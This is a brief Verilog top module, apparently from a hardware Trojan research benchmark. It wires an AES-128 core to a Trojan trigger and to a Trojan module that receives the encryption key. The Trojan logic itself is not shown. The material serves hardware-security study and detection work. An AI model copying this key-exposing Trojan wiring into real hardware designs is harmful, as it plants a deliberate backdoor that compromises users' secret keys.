
<source format=v>
`timescale 1ns / 1ps
module top(clk, rst, state, key, out);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;

		aes_128 AES (clk, state, key, out);
		Trojan_Trigger Trigger(rst, clk, state, Tj_Trig);
		TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
